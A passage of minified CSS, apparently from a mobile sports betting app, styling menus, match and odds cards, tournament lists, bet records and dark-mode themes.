}._wrapMenu_17e9t_10{position:fixed;bottom:0;left:0;width:100%;z-index:3}._content_17e9t_18{background-color:#fff;padding-bottom:.266667rem;border-top-right-radius:.533333rem;border-top-left-radius:.533333rem;overflow:hidden;z-index:10;-webkit-box-shadow:0 0 .133333rem rgba(0,0,0,.2);box-shadow:0 0 .133333rem rgba(0,0,0,.2)}._menu_17e9t_28{height:1.333333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:space-evenly;-webkit-justify-content:space-evenly;-ms-flex-pack:space-evenly;justify-content:space-evenly;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;padding-top:.213333rem}._wrapItem_17e9t_36{text-align:center}._wrapItem_17e9t_36>._text_17e9t_39{font-size:.266667rem;color:#7b839b;letter-spacing:.0032rem}._wrapItem_17e9t_36>i{display:inline-block;width:.64rem;height:.64rem}html[data-prefers-color-scheme=dark] ._content_17e9t_18{background-color:#181920}html[data-prefers-color-scheme=dark] ._wrapItem_17e9t_36>p{color:#b9babc}._setting_oae58_10{background-color:#fff}._setting_oae58_10 ._setting_main_oae58_13{padding-left:.373333rem;padding-right:.373333rem}._setting_oae58_10 li{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.373333rem;font-weight:500;padding-top:.293333rem;padding-bottom:.293333rem;line-height:.746667rem;border-bottom:.02667rem solid #d0d7dd}._setting_oae58_10 li:nth-last-child(2){border:none}._setting_oae58_10 li._divider_oae58_31{padding:0;height:.266667rem;background-color:#f0f2f8;margin-left:-.373333rem;margin-right:-.373333rem;border-bottom:none}html[data-prefers-color-scheme=dark] ._setting_oae58_10 li._divider_oae58_31{background-color:var(--theme-color-card-bg-color)}._setting_oae58_10 li+._setting_oae58_10 li._divider_oae58_31{border-bottom:none}._setting_oae58_10 li._skin_oae58_45{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:start;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;text-align:right}._setting_oae58_10 ._header_oae58_50{height:1.333333rem;line-height:1.333333rem;padding:0 .373333rem;border-bottom:none}._wrapRight_oae58_57{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._wrapRight_oae58_57 ._hot_list_oae58_61{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-right:.213333rem}._wrapRight_oae58_57 ._hot_list_oae58_61 img{width:.64rem;height:.64rem;border-radius:50%}._wrapRight_oae58_57 ._hot_list_oae58_61 img+img{margin-left:-.106667rem}._more_oae58_75{color:#7d87a5}._selected_oae58_79{color:#7d87a5;font-size:.32rem}._title_oae58_85{color:#383b43}._btn_oae58_89{color:#9aa4c2;border:.053333rem solid #9aa4c2;border-radius:.373333rem;text-align:center;font-size:.32rem;line-height:.48rem;padding-top:.08rem;padding-bottom:.08rem;min-width:2.666667rem}._skinRight_oae58_102{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:end;-webkit-align-items:flex-end;-ms-flex-align:end;align-items:flex-end}._darkSkinList_oae58_108{display:none;position:relative;margin-top:.133333rem;border-radius:.133333rem;background:rgba(0,0,0,.2);padding:.133333rem 0 .133333rem .133333rem}._darkSkinList_oae58_108:after{position:absolute;right:.533333rem;top:-.133333rem;display:block;content:" ";width:0;height:0;border-left:.133333rem solid transparent;border-right:.133333rem solid transparent;border-bottom:.133333rem solid rgba(0,0,0,.2)}._darkSkinList_oae58_108>._li_oae58_128{width:1.333333rem;height:.8rem;-webkit-flex-shrink:0;-ms-flex-negative:0;flex-shrink:0;margin-right:.133333rem}._darkSkinList_oae58_108>._li_oae58_128._active_oae58_146{position:relative}._darkSkinList_oae58_108>._li_oae58_128._active_oae58_146:after{position:absolute;left:0;top:0;display:block;content:" ";width:100%;height:100%}html[data-prefers-color-scheme=dark] ._btn_oae58_89{color:#fff;background-color:rgba(255,255,255,.4);border-color:#4b4c4d;-webkit-box-sizing:border-box;box-sizing:border-box}html[data-prefers-color-scheme=dark] ._setting_oae58_10{background-color:#1e1f21}html[data-prefers-color-scheme=dark] ._setting_oae58_10 li{border-bottom-color:rgba(238,238,238,.1)}html[data-prefers-color-scheme=dark] ._selected_oae58_79{color:rgba(255,255,255,.6)}html[data-prefers-color-scheme=dark] ._title_oae58_85{color:#fff}html[data-prefers-color-scheme=dark] ._more_oae58_75{color:rgba(255,255,255,.6)}html[data-prefers-color-scheme=dark] ._darkSkinList_oae58_108{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}._container_1ymwo_10{padding:.133333rem .373333rem 0;margin-bottom:.213333rem;--team-name-color: #383b43 }._container_1ymwo_10 ._favorite_1ymwo_15{width:.373333rem;height:.373333rem;position:absolute;top:.293333rem;left:0}._container_1ymwo_10 ._headerInfo_1ymwo_22 ._headerInfoIcon_1ymwo_22{width:.426667rem;height:.32rem;margin-right:.106667rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:var(--team-name-color);font-size:.32rem;font-weight:500;margin:.213333rem 0}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._sportTeamLeft_1ymwo_36{width:3.386667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:right;-webkit-justify-content:right;-ms-flex-pack:right;justify-content:right}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._sportTeamLeft_1ymwo_36 ._homeName_1ymwo_42{width:2.853333rem;text-align:right}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._dotL_1ymwo_46{position:relative}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._dotL_1ymwo_46:after{content:"";position:absolute;width:.106667rem;height:.106667rem;border-radius:50%;background-color:#69c969;right:-.213333rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._vs_1ymwo_58{display:inline-block;margin:0 .426667rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._sportTeamRight_1ymwo_62{width:3.386667rem;display:-webkit-inline-box;display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:left;-webkit-justify-content:left;-ms-flex-pack:left;justify-content:left}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._sportTeamRight_1ymwo_62 ._awayName_1ymwo_68{width:2.853333rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._dotR_1ymwo_71{position:relative}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._dotR_1ymwo_71:after{content:"";position:absolute;width:.106667rem;height:.106667rem;border-radius:50%;background-color:#69c969;left:-.213333rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._marginL4_1ymwo_83{margin-left:.106667rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._marginR4_1ymwo_86{margin-right:.106667rem}._container_1ymwo_10 ._sportsTeamBox_1ymwo_27 ._logoIcon_1ymwo_89{display:inline-block;height:.533333rem;width:.533333rem;background-position:center center;background-repeat:no-repeat;background-size:contain}._container_1ymwo_10 ._results_1ymwo_97{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}._container_1ymwo_10 ._results_1ymwo_97 ._collectStar_1ymwo_103{position:absolute;top:.293333rem;left:0}._container_1ymwo_10 ._scoreDetail_1ymwo_108{margin-top:.106667rem}._divider_1ymwo_112{height:.02667rem;background-color:#eee;-webkit-transform:scaleY(.5);-ms-transform:scaleY(.5);transform:scaleY(.5)}._hide_1ymwo_118{display:none!important}html[data-prefers-color-scheme=dark] ._container_1ymwo_10{--team-name-color: #fff }html[data-prefers-color-scheme=dark] ._divider_1ymwo_112{background-color:rgba(255,255,255,.07)}._container_m26dh_10{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;--half-color: #A1A2A7;--score-color: #383B43;--more-text-color: #A1A2A7;--more-icon-color: #CBCED8 }._container_m26dh_10 ._headerInfoLeft_m26dh_19{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.48rem}._container_m26dh_10 ._headerInfoLeft_m26dh_19 .icon{margin-right:.106667rem}._container_m26dh_10 ._headerInfoLeft_m26dh_19 .icon:last-child{margin-right:0}._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._headerInfoIconAnimate_m26dh_30,._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._headerInfoIconVideo_m26dh_36,._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._headerInfoIconNeutrality_m26dh_42{width:.426667rem;height:.426667rem;margin-right:.106667rem;background-size:100% 100%}._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._half_m26dh_48{font-size:.32rem;color:var(--half-color);font-weight:400}._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._half_m26dh_48 ._customClass_m26dh_54{display:inline-block}._container_m26dh_10 ._headerInfoLeft_m26dh_19 ._score_m26dh_57{font-size:.373333rem;font-weight:500;color:var(--score-color);margin-left:.106667rem}._container_m26dh_10 ._headerInfoRight_m26dh_64{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;height:.48rem}._container_m26dh_10 ._headerInfoRight_m26dh_64 ._moreText_m26dh_69{font-size:.32rem;color:var(--more-text-color);font-weight:400}._container_m26dh_10 ._headerInfoRight_m26dh_64 ._moreIcon_m26dh_75{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;font-size:.266667rem;color:var(--more-icon-color);margin-left:.106667rem}html[data-prefers-color-scheme=dark] ._container_m26dh_10{--half-color: rgba(255, 255, 255, .6);--score-color: #ffffff;--more-icon-color: #ffffff;--more-text-color: rgba(255, 255, 255, .6) }._container_cdpah_10{--header-info-color: #a1a2a7;--bg-color: transparent;--border-color: #ecedf1;--lock-color: #1f1f1f;--footer-info-color: #000;width:2.4rem;height:.96rem;background-color:var(--bg-color);margin:0 .02667rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border:1px solid var(--border-color)}._container_cdpah_10 ._header_cdpah_26{font-size:.32rem;font-weight:500;color:var(--header-info-color);text-align:center}._container_cdpah_10 ._footer_cdpah_33{font-size:.373333rem;font-weight:500;color:var(--footer-info-color);text-align:center}._container_cdpah_10 ._footer_cdpah_33 ._rotateIcon_cdpah_40{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);display:inline-block}._container_cdpah_10 ._upColor_cdpah_44{color:#db6372}._container_cdpah_10 ._downColor_cdpah_47{color:#47bd4a}._containerLone_cdpah_51{width:3.626667rem}._selected_cdpah_55{background-color:#d6dbee}._hide_cdpah_59{display:none}html[data-prefers-color-scheme=dark] ._container_cdpah_10{--header-info-color: rgba(255, 255, 255, .6);--footer-info-color: #fff;--bg-color: rgba(255, 255, 255, .04);--border-color: transparent;--lock-color: #c0c5d6 }html[data-prefers-color-scheme=dark] ._selected_cdpah_55{background-color:rgba(255,255,255,.2)}._header_1qcpd_10{--header-bg-color: #9aa4c2;--item-num-color: #9aa4c2 }._matchSelector_ulued_10 .adm-popup-body{background-color:#fff;width:100%}html[data-prefers-color-scheme=dark] ._matchSelector_ulued_10 .adm-popup-body{background-color:#1f1f1f}._matchSelector_ulued_10 .adm-index-bar{background-color:#fff}html[data-prefers-color-scheme=dark] ._matchSelector_ulued_10 .adm-index-bar{background-color:#1f1f1f}._header_ulued_25{border-bottom:.02667rem solid #eee}._header_ulued_25>._title_ulued_28{line-height:1.333333rem;font-size:.426667rem;color:#383b43;font-weight:400;text-align:center;height:1.333333rem}._search_ulued_36{padding:.2rem .373333rem}._search_ulued_36 .adm-search-bar-suffix button{color:#383b43;font-size:.426667rem;padding-right:0!important}html[data-prefers-color-scheme=dark] ._search_ulued_36 .adm-search-bar-suffix button{color:rgba(255,255,255,.6)}._search_ulued_36 ._searchIcon_ulued_47{width:.533333rem;height:.533333rem;margin-left:.106667rem;fill:#9aa4c2;position:relative;top:.053333rem;left:-.106667rem}html[data-prefers-color-scheme=dark] ._search_ulued_36 ._searchIcon_ulued_47{fill:#fff}._selectAll_ulued_60{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-webkit-justify-content:flex-end;-ms-flex-pack:end;justify-content:flex-end;padding:0rem .933333rem;line-height:.9rem;height:.9rem}._main_ulued_67{--height: 1.066667rem;height:calc(100% - .9rem - .4rem - var(--height) - 1.333333rem - 1.333333rem);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}._selectAllText_ulued_72{font-size:.373333rem;color:#a1a2a7;margin-right:.266667rem}._searchNoData_ulued_78{padding:.266667rem .373333rem;font-size:.32rem;color:#9aa4c2}html[data-prefers-color-scheme=dark] ._searchNoData_ulued_78{color:rgba(255,255,255,.6)}._listItem_ulued_87{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;padding:.266667rem 0;margin-left:1.066667rem;margin-right:.933333rem;color:#9aa4c2;position:relative}._listItem_ulued_87+._listItem_ulued_87:after{content:"";position:absolute;top:-.016rem;left:0;height:.02667rem;width:100%;background-color:#d0d7dd;-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-transform:scaleY(.6);-ms-transform:scaleY(.6);transform:scaleY(.6)}._left_ulued_109{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._teamName_ulued_114{font-size:.32rem;color:#a1a2a7;-webkit-font-feature-settings:"clig" off,"liga" off;-moz-font-feature-settings:"clig" off,"liga" off;font-feature-settings:"clig" off,"liga" off;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;display:inline-block}._teamLogo_ulued_122{display:inline-block;width:.533333rem;height:.533333rem;margin-right:.16rem;border-radius:50%}._rightNum_ulued_130{padding-right:.133333rem}._right_ulued_130{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}._right_ulued_130 .adm-checkbox{-webkit-transform:translateY(.02667rem);-ms-transform:translateY(.02667rem);transform:translateY(.02667rem)}._divider_ulued_142{background-color:#f5f6f7;height:.133333rem}html[data-prefers-color-scheme=dark] ._header_ulued_25{border-bottom:.02667rem solid transparent}html[data-prefers-color-scheme=dark] ._header_ulued_25>._title_ulued_28{color:#fff}html[data-prefers-color-scheme=dark] ._listItem_ulued_87:after{background-color:rgba(238,238,238,.1)}html[data-prefers-color-scheme=dark] ._selectAllText_ulued_72{color:#f0f2f8}html[data-prefers-color-scheme=dark] ._rightNum_ulued_130{color:#9aa4c2}html[data-prefers-color-scheme=dark] ._divider_ulued_142{background-color:rgba(255,255,255,.1)}.collapse-header-line-1{-webkit-box-shadow:0 -.02667rem var(--border-color) inset;box-shadow:0 -.02667rem var(--border-color) inset}._wrapTitle_168ft_10{--arrow-color: #414655 }._wrapTitle_168ft_10>svg{position:relative;top:.133333rem;margin-right:.16rem}._panelBody_168ft_19{-webkit-transition:height .2s linear;transition:height .2s linear;overflow:hidden}._collapse_168ft_24 ._panelBody_168ft_19{height:0!important}html[data-prefers-color-scheme=dark] ._wrapTitle_168ft_10{--arrow-color: #fff }._collapse_1bgas_10{border-radius:.205128rem;-webkit-box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04);box-shadow:0 .102564rem .205128rem rgba(0,0,0,.04);margin:.128205rem .128205rem 0;border:none;background-color:#f8f9fa}._header_1bgas_18{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin:.128205rem .358974rem 0;border-bottom:.01333rem solid rgb(228,230,237)}._header_1bgas_18 ._title_1bgas_25{color:#303442;font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem}._header_1bgas_18 ._timeEnd_1bgas_33{color:#afb3c8;text-align:right;font-size:.25641rem;font-style:normal;font-weight:400;line-height:.358974rem}._iconQuestion_1bgas_43{width:.307692rem;height:.307692rem;vertical-align:middle;position:relative;top:-.051282rem;margin-left:.102564rem}._teamDeatils_1bgas_52{display:-ms-grid;display:grid;-ms-grid-columns:50% 50%;grid-template-columns:50% 50%;gap:.179487rem;padding:.153846rem .358974rem}._teamItem_1bgas_59{width:4.435897rem;height:1.025641rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-justify-content:space-around;-ms-flex-pack:distribute;justify-content:space-around;padding:.205128rem;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;border-radius:.205128rem;background:#f7f7f7}._teamItem_1bgas_59>._teamName_1bgas_70{color:#303442;font-size:.307692rem;font-style:normal;font-weight:400;line-height:.410256rem;width:3.487179rem;display:-webkit-box;-webkit-box-orient:vertical;-webkit-line-clamp:2;overflow:hidden;text-overflow:ellipsis}._teamItem_1bgas_59>._score_1bgas_84{color:#303442;text-align:center;font-size:.358974rem;font-style:normal;font-weight:700;line-height:.512821rem}._teamItem_1bgas_59>._score_1bgas_84._down_1bgas_93:before,._teamItem_1bgas_59>._score_1bgas_84._up_1bgas_93:before{content:" ";display:inline-block;width:.205128rem;height:.230769rem;margin-right:.051282rem}._teamItem_1bgas_59>._score_1bgas_84._down_1bgas_93{color:#47bd4a}._teamItem_1bgas_59>._score_1bgas_84._up_1bgas_93{color:#db6372}html[data-prefers-color-scheme=dark] ._collapse_1bgas_10{background-color:rgba(255,255,255,.04)}html[data-prefers-color-scheme=dark] ._header_1bgas_18{border-bottom:.01333rem solid rgba(255,255,255,.08)}html[data-prefers-color-scheme=dark] ._header_1bgas_18 ._timeEnd_1bgas_33{color:rgba(255,255,255,.3)}html[data-prefers-color-scheme=dark] ._header_1bgas_18 ._title_1bgas_25{color:rgba(255,255,255,.9)}html[data-prefers-color-scheme=dark] ._teamItem_1bgas_59{background:rgba(255,255,255,.08);-webkit-box-shadow:0 .051282rem .153846rem rgba(0,0,0,.04);box-shadow:0 .051282rem .153846rem rgba(0,0,0,.04)}html[data-prefers-color-scheme=dark] ._teamItem_1bgas_59>._teamName_1bgas_70{color:rgba(255,255,255,.9)}html[data-prefers-color-scheme=dark] ._teamItem_1bgas_59>._score_1bgas_84{color:rgba(255,255,255,.9)}._favorite_dcce6_10{width:10rem;position:relative;height:100%;--back-icon-color: #414655}html[data-prefers-color-scheme=dark] ._favorite_dcce6_10{background:#181920;--back-icon-color: #ffffff}html[data-prefers-color-scheme=dark] ._favorite_dcce6_10 .tabs{background:transparent}._header_dcce6_22{text-align:center}._header_dcce6_22 ._backIcon_dcce6_49{height:100%;padding:.4rem .373333rem;position:absolute;left:0rem}._header_dcce6_22 ._title_dcce6_25{height:1.173333rem;line-height:1.173333rem;color:#414655;font-size:.426667rem;font-weight:600;position:relative}html[data-prefers-color-scheme=dark] ._header_dcce6_22 ._title_dcce6_25{background:#181920;color:#fff}._header_dcce6_22 ._balance_dcce6_37{position:absolute;right:.373333rem;border-radius:.32rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;gap:.106667rem;top:.293333rem;color:#4c99f5;line-height:1}html[data-prefers-color-scheme=dark] ._header_dcce6_22 ._balance_dcce6_37{background:rgba(255,255,255,.1);color:#fff}._header_dcce6_22 ._balance_dcce6_37 ._icon_dcce6_55{width:.373333rem;height:.373333rem}._header_dcce6_22 ._balance_dcce6_37 ._num_dcce6_65{font-weight:500;font-size:.32rem}._tabs_wrap_dcce6_71{position:relative;top:.02667rem}._content_dcce6_77{overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none;height:calc(100dvh - 1.173333rem - 1.6rem);background:#ffffff}html[data-prefers-color-scheme=dark] ._content_dcce6_77{background:#181920}._empty_wrap_1e2xe_10{height:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;color:#626571;text-align:center;font-size:.373333rem;padding:0 10vw;line-height:1.2}._empty_wrap_1e2xe_10 img{width:4.8rem}._empty_wrap_1e2xe_10 ._text_1e2xe_26{margin-top:.533333rem;max-width:74vw;line-height:1.4}html[data-prefers-color-scheme=dark] ._empty_wrap_1e2xe_10{color:rgba(255,255,255,.6)}.switching{background-color:var(--theme-color);font-size:.373333rem;padding:.32rem .426667rem;height:100%;border-radius:.4rem 0;color:#fff;font-size:.3rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.switching span{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;white-space:nowrap}.switching .antd-mobile-icon{font-size:.2rem;margin-left:.05rem}.tournament_box{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;background-color:#f5f5f5;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:100%;width:100%;border-radius:.16rem;padding:0 .26667rem;height:.93333rem;margin-top:.26667rem}.container:not(:last-of-type) .tournament_box{border-bottom:.02667rem solid #ffffff}.Tournament_checkBox,.fav{-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-flex:0;-webkit-flex:0 0 .66667rem;-ms-flex:0 0 .66667rem;flex:0 0 .66667rem;height:100%;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;margin-right:.26667rem}.Tournament_checkBox .collect-icon,.fav .collect-icon{width:.48rem;height:.48rem}.tournament_box .content{color:#333;-webkit-box-flex:1;-webkit-flex:1 1;-ms-flex:1 1;flex:1 1;font-size:var(--van-font-size-sm);overflow:hidden;padding-right:.26667rem;text-overflow:ellipsis;white-space:nowrap}.tournament_box .forward{color:#8a8a8d;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;position:relative;width:.58667rem;height:.58667rem;font-size:.32rem}.tournament_box .count{font-size:var(--van-font-size-sm)}html[data-prefers-color-scheme=dark] .tournament_box{background-color:var(--theme-color-bg-color-1)}html[data-prefers-color-scheme=dark] .tournament_box .content{color:#fff}.outrightPopup ._collapse_x0oh9_10 ._collapseContent_x0oh9_99{padding:0}.outrightPopup .match-champion-head{background-color:var(--theme-color-card-bg-color);margin-top:.21333rem;padding:0 .128205rem;line-height:.85333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;margin-bottom:.21333rem}.outrightPopup .match-champion-head .match-champion-title{font-size:.373333rem;font-weight:500;color:var(--theme-font-color-2)}.outrightPopup .match-champion-head .end-time{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.outrightPopup .match-champion-head .end-time span{color:var(--theme-font-color-2);font-size:.32rem}.outrightPopup .match-champion-head .toggle-box{width:.72rem;height:.72rem;border:1px solid #ebebeb;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.72rem;margin-left:.26667rem}.outrightPopup .match-champion-head .toggle-box .toggle-all{margin:0;width:.26667rem;height:.26667rem;-webkit-transition:all .3s;transition:all .3s}.outrightPopup .match-champion-head .toggle-box .toggle-all.is-open{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}.outrightPopup .outrightPopupList{height:calc(100% - 1.27999rem);overflow-y:auto;-ms-overflow-style:none;scrollbar-width:none}._mainBox_1o5tz_10{--bg-color: #f0f2f8;--winLossAmt-height: 1.333333rem;height:100%}._mainBox_1o5tz_10 ._content_1o5tz_15{overflow-y:scroll;-ms-overflow-style:none;scrollbar-width:none;background-color:var(--bg-color)}._mainBox_1o5tz_10 ._winLossAmt_1o5tz_19{line-height:var(--winLossAmt-height)}._mainBox_1o5tz_10 ._main_1o5tz_10{padding:0 .373333rem}._mainBox_1o5tz_10 ._unsettledHeight_1o5tz_25{height:100%}._mainBox_1o5tz_10 ._settledHeight_1o5tz_28{height:calc(100% - var(--winLossAmt-height))}._hide_1o5tz_32{display:none}html[data-prefers-color-scheme=dark] ._mainBox_1o5tz_10{--bg-color: #292c33 }._popup_pidma_10 .adm-popup-body{background-color:#fff}._closeBtn_pidma_14{height:1.333333rem;color:#383b43;font-weight:500;font-size:.48rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;position:fixed;bottom:0;width:100%;background-color:#fff;z-index:1;border-top:.02667rem solid #ecedf1}html[data-prefers-color-scheme=dark] ._popup_pidma_10 .adm-popup-body{background-color:#31343b}html[data-prefers-color-scheme=dark] ._closeBtn_pidma_14{background-color:#31343b;color:#fff;border-top:.02667rem solid rgba(255,255,255,.1)}._container_lowa2_10{--tab-title-color: #a5a9b3;--tab-active-title-color: #414655;--tab-bar-bg: #6aaaf5 }._container_lowa2_10 ._tabs_lowa2_15{height:1.333333rem!important;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;border-radius:.266667rem .266667rem 0 0}._container_lowa2_10 ._tabs_lowa2_15 ._tabsItem_lowa2_22 ._tabsTitle_lowa2_22{font-size:.426667rem!important;line-height:.586667rem!important;color:var(--tab-title-color)!important;font-weight:500!important}._container_lowa2_10 ._tabs_lowa2_15 ._tabSelect_lowa2_28 ._tabsTitle_lowa2_22{color:var(--tab-active-title-color)!important}._container_lowa2_10 ._tabs_lowa2_15 ._tabBar_lowa2_31{background-color:var(--tab-bar-bg)!important}html[data-prefers-color-scheme=dark] ._container_lowa2_10{--tab-title-color: rgba(255, 255, 255, .4);--tab-active-title-color: #ffffff;--tab-bar-bg: #ffffff }._container_18202_10{--common-text-color: #383b43;color:var(--common-text-color);font-weight:500;font-size:.32rem;line-height:.453333rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0 .373333rem}._container_18202_10 ._item_18202_22{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between}._container_18202_10 ._item_18202_22 ._key_18202_27{white-space:nowrap}._container_18202_10 ._item_18202_22 ._winLossNum_18202_33,._container_18202_10 ._item_18202_22 ._winLossUnit_18202_34{color:#db6372}._hide_18202_38{display:none}html[data-prefers-color-scheme=dark] 